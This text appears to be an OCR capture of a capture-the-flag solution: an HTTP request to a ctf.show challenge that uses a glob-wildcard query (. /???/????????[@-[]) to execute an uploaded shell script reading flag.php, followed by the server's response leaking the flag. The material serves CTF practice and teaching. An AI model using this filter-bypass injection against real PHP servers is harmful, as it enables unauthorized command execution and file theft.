 1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 23e0e7c9-e13e-406e-9066-58201cd040f9.challenge.ctf.show
3 Content-Length : 329
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://www.h.com
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundarynq8m5vblAA9dMYEl
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Referer : http://www.h.com/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundarynq8m5vblAA9dMYEl
16 Content-Disposition : form-data ; name="file"; filename ="1.txt"
17 Content-Type : application/octet-stream
18
19 #bin/sh
20
21 tac /var/www/html/flag.php
22 ------WebKitFormBoundarynq8m5vblAA9dMYEl
23 Content-Disposition : form-data ; name="submit"
24
25 □□□
26 ------WebKitFormBoundarynq8m5vblAA9dMYEl--
27
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Tue, 30 Aug 2022 13:16:55 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 278
8
9 $flag="ctfshow{1fad8bf2-dbe8-450d-ad10-0150579dde85}";
10
11 */
12
13 # @link: https://ctfer.com
14 # @email: h1xa@ctfer.com
15 # @Last Modified time: 2020-09-07 19:41:00
16 # @Last Modified by: h1xa
17 # @Date: 2020-09-07 19:40:53
18 # @Author: h1xa
19 # -*- coding: utf-8 -*-
20 /*
21
22 <?php
23